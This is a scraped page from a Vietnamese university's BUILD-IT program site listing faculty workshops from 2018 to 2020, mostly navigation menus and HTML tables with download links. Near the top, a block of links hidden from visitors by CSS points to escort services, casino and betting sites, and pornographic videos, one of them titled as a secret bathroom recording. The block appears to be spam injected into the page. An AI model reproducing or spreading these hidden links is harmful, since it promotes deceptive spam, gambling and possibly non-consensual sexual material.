trúc</a></li><li><a href='https://dut.udn.vn/KhoaMoitruong' target='_blank'>Môi trường</a></li><li><a href='http://fpm.dut.udn.vn' target='_blank'>Quản lý Dự án</a></li><li><a href='http://cauduongbkdn.dut.udn.vn' target='_blank'>Xây dựng Cầu - Đường</a></li><li><a href='https://wref.dut.udn.vn' target='_blank'>Xây dựng Công trình Thủy</a></li><li><a href='http://fce.dut.udn.vn' target='_blank'>Xây dựng Dân dụng & Công nghiệp</a></li></ul></li><li><a href='' >Phòng</a><ul><li><a href='/Phong/CTSV' >Công tác sinh viên</a></li><li><a href='/Phong/Vatchat' >Cơ sở vật chất</a></li><li><a href='/Phong/Daotao' >Đào tạo</a></li><li><a href='/Phong/Taichinh' >Kế hoạch - Tài chính</a></li><li><a href='/Phong/Khoahoc' >Khoa học công nghệ và Đối ngoại</a></li><li><a href='/Phong/QML' >Quản lý chất lượng và Pháp chế</a></li><li><a href='https://dut.udn.vn/Phong/Tochuc' >Tổ chức - Hành chính </a></li></ul></li><li><a href='' >Trung tâm</a><ul><li><a href='https://dut.udn.vn/sserc' target='_blank'>Hỗ trợ sinh viên & Quan hệ doanh nghiệp</a></li><li><a href='http://www.dut.udn.vn/TTHLTT' target='_blank'>Học liệu và Truyền thông</a></li><li><a href='http://stic.com.vn' target='_blank'>KHCN & Tư vấn đầu tư</a></li><li><a href='https://dut.udn.vn/EPRC' target='_blank'>Nghiên cứu Bảo vệ Môi trường</a></li><li><a href='' >Nghiên cứu Tài nguyên nước</a></li><li><a href='' >Nghiên cứu Điện - Điện tử</a></li><li><a href='' >NCƯD & Tư vấn kỹ thuật Nền móng-Công trình</a></li><li><a href='' >Nghiên cứu Thiết bị áp lực & Năng lượng mới</a></li><li><a href='' >Nghiên cứu Ứng dụng thiết bị & Công nghệ cơ khí</a></li><li><a href='' >Nghiên cứu Ứng dụng Năng lượng thay thế</a></li><li><a href='http://bkcit.dut.udn.vn/' target='_blank'>Tin học Bách khoa</a></li></ul></li><li><a href='' >Viện</a><ul><li><a href='http://dut.udn.vn/DPIST' target='_blank'>Khoa học và Công nghệ Bách khoa Đà Nẵng</a></li><li><a href='' >Công nghệ Cơ khí & Tự động hóa</a></li></ul></li><li><a href='' >Đoàn thể</a><ul><li><a href='/TrangDangBo' >Đảng bộ</a></li><li><a href='/TrangCongDoan' >Công đoàn</a></li><li><a href='' >Đoàn thanh niên</a></li><li><a href='' >Hội cựu chiến binh</a></li><li><a href='' >Hội cựu giáo chức</a></li><li><a href='/TrangCuuSinhVien' >Ban liên lạc CSV</a></li></ul></li></ul></nav></div></span>
						</div>
                    </div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr435_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Trang chủ</a></li><li><a href='/BUILD-IT'>DUT BUILDIT</a></li></ul></span>
            </div>
        </div>

    </div>
</div>

</div>






<div style="text-align: center; display: table-column">
<a href="https://fullfilmizle.net/" title="film izle">film izle</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.trindir.net/" title="trindir.net">trindir.net</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://istanbulescortfind.com/" title="istanbul escort">istanbul escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://ankara-escorts.com/" title="Ankara escort">Ankara escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://casinoslotr.com/giris/">casinoslot giriş</a>
<a href="https://63bahisnow.com">bahisnow</a>
<a href="https://online.sultann.bet">sultanbet</a>
<a href="https://www.hogarafaelayau.org/">grandpashabet</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://giris3.vdcasino200.com">vdcasino</a>
</div>
<div style="text-align: center; display: table-column">
<a href="http://maltepeokul.com" title="escort pendik">escort pendik</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://yabancidizibax.com/" title="erotik film izle">erotik film izle</a>
<a href="http://www.viprussianescort.com/" title="Rus escort">Rus escort</a>
<a href="http://www.gazianteprusescortlar.com/" title="gaziantep rus escort">gaziantep rus escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://golbonus.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://denemebahis.com/" title="deneme bonusu">deneme bonusu</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.coltpod.com" title="istanbul escort">istanbul escort</a>
<a href="http://lasip.net/" title="antalya escort">antalya escort</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://dirtcircle.com" rel="dofollow" target="_blank" title="deneme bonusu">deneme bonusu</a>
<a href="https://bns.amqsports.com" rel="dofollow" target="_blank" title="deneme bonusu">deneme bonusu</a>
</div>
<div style="text-align: center; display: table-column">
<a href="http://www.pussyboy.net/video/2921/paying-for-a-drink-with-sex/" title="Paying for a drink with sex">Paying for a drink with sex</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.apornvideo.com/video/625/mature-anal-sex-pussy-fucking-interracial-ass-fuck/" title="Mature anal sex pussy fucking interracial ass fuck">Mature anal sex pussy fucking interracial ass fuck</a> 
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.desitelugusex.com/video/1259/guntur-sex-mms-secret-ha-bathroom-lo/" title="Guntur sex mms secret ha bathroom lo">Guntur sex mms secret ha bathroom lo</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://www.vitoporno.com/dosyam/turk-porno-izle/" title="turk porno izle" rel="dofollow" target="_blank">turk porno izle</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://mobilcasinositeleri.com/casino-sitelerine-para-yatirma-ve-cekme-islemleri" title="Casino Sitelerine Para Yatırma ve Çekme İşlemleri">Casino Sitelerine Para Yatırma ve Çekme İşlemleri</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://kalkinmaatolyesi.org">kalkinmaatolyesi.org</a>
<a href="https://anasayfahaberleri.com">bahis siteleri</a>
</div>
<div style="text-align: center; display: table-column">
<a href="https://octransport.net" title="bahis siteleri">bahis siteleri</a>
</div><!-- End_Module_435 --></div>
	<div class="clear"></div>
</div>






</div></div>
</div>
<div class="wd-center">
    <div class="row">
        <div id="dnn_LeftContentPanel" class="col-sm-3">
        <div class="DnnModule DnnModule-BKMenuLeft DnnModule-1642"><a name="1642"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1642_ContentPane"><!-- Start_Module_1642 --><div id="dnn_ctr1642_ModuleContent" class="DNNModuleContent ModBKMenuLeftC">
	<span id="dnn_ctr1642_View_lblGroup"><p class='wd-title-nav'>BUILD-IT</p><div class='wd-left-accordion'><a class='' href='/BUILD-IT/Gioithieu/id/1877' >Giới thiệu</a><a class='' href='/BUILD-IT/Gioithieu/id/2728' >Ban tổ chức</a><a class='' href='/BUILD-IT/Gioithieu/id/2729' >Chứng chỉ</a><a class='' href='/BUILD-IT/Gioithieu/id/1886' >Tin tức - Sự kiện</a><a class='' href='/BUILD-IT/Gioithieu/id/1887' >Triển khai</a><h3 class='sub-title-accordion'>Hội thảo, tập huấn<span class='arrow'></span></h3><div class='sub-link' style='display: block;'><a class='' href='/BUILD-IT/Gioithieu/id/2250' >Quality Assurance</a><a class=' wd-active' href='/BUILD-IT/Gioithieu/id/2249' >Project-Based Learning</a><a class='last' href='/BUILD-IT/Gioithieu/id/2251' >CFT/MTT</a></div><a class='' href='/BUILD-IT/Gioithieu/id/1888' >Tài liệu tham khảo</a><a class='' href='/BUILD-IT/Gioithieu/id/1889' >Hợp tác quốc tế</a><a class='last' href='/BUILD-IT/Gioithieu/id/1890' >Liên hệ</a></div></span>
</div><!-- End_Module_1642 --></div>
	<div class="clear"></div>
</div>






</div></div>        
        <div id="dnn_RightContentPanel" class="col-sm-9">
        <div class="DnnModule DnnModule-BKTintuc DnnModule-1644"><a name="1644"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1644_ContentPane"><!-- Start_Module_1644 --><div id="dnn_ctr1644_ModuleContent" class="DNNModuleContent ModBKTintucC">
	

<div class="wd-list-box">
    <span id="dnn_ctr1644_View_lblTintuc"><div class='wd-content-detail'><h2>BPL</h2><div class='wd-date'>06/07/2018 10:51</div><p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white"><span style="color:black">BUILD-IT 2020:</span></span></span></span></p>

<table border="3" cellpadding="1" cellspacing="0" class="Table" style="background:white; border-collapse:collapse; width:630pt">
	<tbody>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>STT</strong></span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Hội thảo</strong></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Lịch tr&igrave;nh/ Địa điểm</strong></span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Người tham gia</strong></span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>H&igrave;nh ảnh</strong></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">1</span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Hội thảo về kỹ năng mềm:&nbsp;</span></span><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><span style="color:#363636"><a href="https://dutudn-my.sharepoint.com/:b:/g/personal/dbcl_dhbk_dut_udn_vn/EWmEVW1oSuJDm5faqeMLoHMBUpCEVEJYR4NuZhJPAKeGfQ?e=5Pz1HO" target="_blank">Kỹ năng giải&nbsp;quyết vấn đề</a></span>&nbsp;;&nbsp;<span style="color:#363636"><a href="https://dutudn-my.sharepoint.com/:b:/g/personal/dbcl_dhbk_dut_udn_vn/EfCg779dv39JvSMbfBj5huQBSl8qL38M-r08VcHM4vbJWQ?e=f0aPd4" target="_blank">Kỹ năng giao tiếp</a></span></span></u></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">18/02/2020&nbsp;tại ph&ograve;ng&nbsp;S04.01&nbsp;</span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center">25</p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://dutudn-my.sharepoint.com/:f:/g/personal/dbcl_dhbk_dut_udn_vn/EkQCfS1gOihLgplu1ampgl0BYG7Majoo4BSJP0Acno5KTQ?e=XQ3rzW" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt">&nbsp;</td>
			<td style="background-color:white; width:228.05pt">&nbsp;</td>
			<td style="background-color:white; width:158.8pt">&nbsp;</td>
			<td style="background-color:white; width:68.1pt">&nbsp;</td>
			<td style="background-color:white; width:117.15pt">&nbsp;</td>
		</tr>
	</tbody>
</table>

<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white"><span style="color:black">BUILD-IT 2019:</span></span></span></span></p>

<table border="3" cellpadding="1" cellspacing="0" class="Table" style="background:white; border-collapse:collapse; width:630pt">
	<tbody>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>STT</strong></span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Hội thảo</strong></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Lịch tr&igrave;nh/ Địa điểm</strong></span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Người tham gia</strong></span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>H&igrave;nh ảnh</strong></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">1</span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://drive.google.com/file/d/1QL5P1jPBYfxsiyR5W1D-Ey_SbN8AZ6pb/view?usp=sharing" target="_blank">Engineering Projects in Community Service (EPICS)</a></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">19/01/2019 tại tầng 3 Trung t&acirc;m học liệu v&agrave; Truyền th&ocirc;ng &ndash; Trường Đại học B&aacute;ch khoa</span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">22</span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://www.dropbox.com/sh/88h28x31fdzfhkh/AAAURgWsT2xPqTyHbXKy55Mxa?dl=0" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; text-align:center; width:42.9pt"><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">2</span></span></td>
			<td style="background-color:white; width:228.05pt">
			<p><a href="https://drive.google.com/drive/folders/15TKC6jtNjdn0El9ymuyYWCfAVT7-4jb4?usp=sharing" target="_blank"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Thiết kế c&aacute;c kh&oacute;a học PBL theo m&ocirc; h&igrave;nh trong suốt học kỳ / học kỳ<br />
			Design Inter-courses PBL modelthroughout the term/semester</span></span></a></p>
			</td>
			<td style="background-color:white; width:158.8pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">11/3/2019;<br />
			Ph&ograve;ng Dạy Học Trực Tuyến DLS, C215, khu C, Trường ĐHBK - ĐHĐN.</span></span></td>
			<td style="background-color:white; text-align:center; width:68.1pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">40</span></span></td>
			<td style="background-color:white; text-align:center; width:117.15pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://drive.google.com/drive/folders/1qjxU1rEBFMK6olb3k0LL1p0aKQ0haJHM?usp=sharing" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></td>
		</tr>
		<tr>
			<td style="background-color:white; text-align:center; width:42.9pt"><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">3</span></span></td>
			<td style="background-color:white; width:228.05pt">
			<p><a href="https://drive.google.com/drive/folders/1lbjxGzyAUvFzgBaMr1vEPLkj5r3fETZ0?usp=sharing" target="_blank"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Tư duy phản biện trong lớp học<br />
			Critical Thinking in the Classroom</span></span></a></p>
			</td>
			<td style="background-color:white; width:158.8pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">S&aacute;ng, 12/3/2019;<br />
			Ph&ograve;ng Dạy Học Trực Tuyến DLS, C215, khu C, Trường ĐHBK - ĐHĐN.</span></span></td>
			<td style="background-color:white; text-align:center; width:68.1pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">40</span></span></td>
			<td style="background-color:white; text-align:center; width:117.15pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://drive.google.com/drive/folders/1sZhqZHoqdVNKU2qJv78n5IrZ1creiEwr?usp=sharing" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></td>
		</tr>
		<tr>
			<td style="background-color:white; text-align:center; width:42.9pt"><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">4</span></span></td>
			<td style="background-color:white; width:228.05pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Hội nghị quốc gia Việt Nam của Học viện Oracle<br />
			Oracle Academy&rsquo;s Vietnam Country Meeting</span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">S&aacute;ng, 13/3/2019;<br />
			Ph&ograve;ng kh&aacute;ch tầng 1, Khu A, Trường ĐHBK - ĐHĐN.</span></span></td>
			<td style="background-color:white; text-align:center; width:68.1pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">40</span></span></td>
			<td style="background-color:white; text-align:center; width:117.15pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://drive.google.com/drive/folders/1A8SvTYuLdLEjBewPCRR-VQZ1fpwghkuX?usp=sharing" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></td>
		</tr>
		<tr>
			<td style="background-color:white; text-align:center; width:42.9pt"><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">5</span></span></td>
			<td style="background-color:white; width:228.05pt">
			<p><a href="https://drive.google.com/drive/folders/1GlcAfxgprawUsZ2kpq8wr582CYnYaPp4?usp=sharing" target="_blank"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Cuộc họp đối t&aacute;c BUILD-IT h&agrave;ng năm<br />
			BUILD-IT Partner Meeting annually</span></span></a></p>
			</td>
			<td style="background-color:white; width:158.8pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Chiều, 13/3/2019;<br />
			Kh&aacute;ch sạn Novotel.</span></span></td>
			<td style="background-color:white; text-align:center; width:68.1pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">4</span></span></td>
			<td style="background-color:white; text-align:center; width:117.15pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://drive.google.com/drive/folders/1gb9WEDwZ1xHjMxOpXK1j-VoN-3Mlalr0?usp=sharing" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></td>
		</tr>
		<tr>
			<td style="background-color:white; text-align:center; width:42.9pt"><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">6</span></span></td>
			<td style="background-color:white; width:228.05pt">
			<p><a href="https://drive.google.com/drive/folders/124VUWQtIkZeXMspFCCDivBxXlagcCWBX?usp=sharing" target="_blank"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">STEMCON 2019&nbsp;</span></span></a></p>
			</td>
			<td style="background-color:white; width:158.8pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">14-15/3/2019;<br />
			Kh&aacute;ch sạn Novotel.</span></span></td>
			<td style="background-color:white; text-align:center; width:68.1pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">40</span></span></td>
			<td style="background-color:white; text-align:center; width:117.15pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://drive.google.com/drive/folders/1dDThlpBqqLIx4VQ6781rx5s933AIkkIK?usp=sharing" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></td>
		</tr>
		<tr>
			<td style="background-color:white; text-align:center; width:42.9pt"><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">7</span></span></td>
			<td style="background-color:white; width:228.05pt"><a href="https://drive.google.com/drive/folders/124VUWQtIkZeXMspFCCDivBxXlagcCWBX?usp=sharing" target="_blank"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">STEMCON 2019 - OBE Panel</span></span></a></td>
			<td style="background-color:white; width:158.8pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Chiều, 14/3/2019;<br />
			Kh&aacute;ch sạn Novotel.</span></span></td>
			<td style="background-color:white; text-align:center; width:68.1pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">40</span></span></td>
			<td style="background-color:white; text-align:center; width:117.15pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://drive.google.com/drive/folders/1CtKYJRj4pWyWSdBhdSaLEgf4T-dZTBwJ?usp=sharing" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></td>
		</tr>
		<tr>
			<td style="background-color:white; text-align:center; width:42.9pt"><span style="font-family:Times New Roman,Times,serif"><span style="font-size:16px">8</span></span></td>
			<td style="background-color:white; width:228.05pt"><a href="https://drive.google.com/drive/folders/1MxGEeOw9GS2BoZKmKGuSP1luFTs04sZF?usp=sharing" target="_blank"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Hội thảo về phương ph&aacute;p giảng dạy tiếng anh cho khoa STEM<br />
			English Pedagogy Workshop for STEM Faculty</span></span></a></td>
			<td style="background-color:white; width:158.8pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">S&aacute;ng, 18/3/2019;<br />
			Ph&ograve;ng họp tầng 2 Khu A, Trường ĐHBK - ĐHĐN.</span></span></td>
			<td style="background-color:white; text-align:center; width:68.1pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">40</span></span></td>
			<td style="background-color:white; text-align:center; width:117.15pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://drive.google.com/drive/folders/1LDImgGmYfKVJGJzH9lghfs3TYr5e2AXX?usp=sharing" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></td>
		</tr>
	</tbody>
</table>

<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white"><span style="color:black">BUILD-IT 2018:</span></span></span></span></p>

<table border="3" cellpadding="1" cellspacing="0" class="Table" style="background:white; border-collapse:collapse; width:630pt">
	<tbody>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>STT</strong></span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Hội thảo</strong></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Lịch tr&igrave;nh/ Địa điểm</strong></span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>Người tham gia</strong></span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><strong>H&igrave;nh ảnh</strong></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">1</span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white">ABET-01: </span></span></span></p>

			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="http://dut.udn.vn/BUILD-IT/Gioithieu/id/1883" target="_blank"><span style="background-color:white">Kiểm định ABET: Tổng quan, Lợi &iacute;ch v&agrave; Quy tr&igrave;nh</span></a></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="http://dut.udn.vn/BUILD-IT/Gioithieu/id/1883" target="_blank">ABET Accreditation: Overview, Benefits and Process</a></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">17/01/2018;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Trung t&acirc;m học liệu v&agrave; Truyền th&ocirc;ng, Trường ĐHBK - ĐHĐN.</span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">54</span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p style="text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://dutudn-my.sharepoint.com/:f:/g/personal/vvqui_dut_udn_vn/EiUR7Z00KFVFpenu_xZIJ1QB1xzg_pXxxNwaLDYzOsGBWg?e=gFJyTu" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">2</span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white">IAB-01: </span></span></span></p>

			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="http://dut.udn.vn/BUILD-IT/Gioithieu/id/1884" target="_blank"><span style="background-color:white">Hội đồng Tư vấn Doanh nghiệp: X&acirc;y dựng Mối Quan hệ để Hỗ trợ Nhu cầu của Ng&agrave;nh đ&agrave;o tạo v&agrave; Nh&agrave; trường</span></a></span></span></p>

			<p><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="http://dut.udn.vn/BUILD-IT/Gioithieu/id/1884" target="_blank"><span style="background-color:white">Industry Advisory Board Development: Relationships to Support Program and College Needs</span></a></span></span></p>
			</td>
			<td style="background-color:white; width:158.8pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">18/01/2018;</span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">Trung t&acirc;m học liệu v&agrave; Truyền th&ocirc;ng, Trường ĐHBK - ĐHĐN.</span></span></p>
			</td>
			<td style="background-color:white; width:68.1pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">52</span></span></p>
			</td>
			<td style="background-color:white; width:117.15pt">
			<p>&nbsp;</p>

			<p>&nbsp;</p>

			<p>&nbsp;</p>

			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><u><span style="color:#363636"><a href="https://dutudn-my.sharepoint.com/:f:/g/personal/vvqui_dut_udn_vn/EiUR7Z00KFVFpenu_xZIJ1QB1xzg_pXxxNwaLDYzOsGBWg?e=vaoKTY" target="_blank"><span style="color:#363636">Download</span></a></span></u></span></span></p>

			<p style="text-align:center">&nbsp;</p>

			<p>&nbsp;</p>
			</td>
		</tr>
		<tr>
			<td style="background-color:white; width:42.9pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt; text-align:center"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif">3</span></span></p>
			</td>
			<td style="background-color:white; width:228.05pt">
			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><span style="background-color:white">ABET 02:</span></span></span></p>

			<p style="margin-left:3.0pt; margin-right:3.0pt"><span style="font-size:16px"><span style="font-family:Times New Roman,Times,serif"><a href="https://dutudn-my.sharepoint.com/:b:/g/personal/vvqui_dut_udn_vn/EZ1ZIWrEiK9KoR_XEcrwchkBLnd5yaIAWWO7QOqOZU8aVQ?e=ZAbHe8" target="_blank"><span style="background-color:white">Lập kế hoạch/r&agrave; so&aacute;t chương tr&igrave;nh giảng dạy theo Ti&ecirc;u ch&iacute; 5-6 bộ ti&ecirc;u chuẩn kiểm định ABET</span></a></span></span></p>

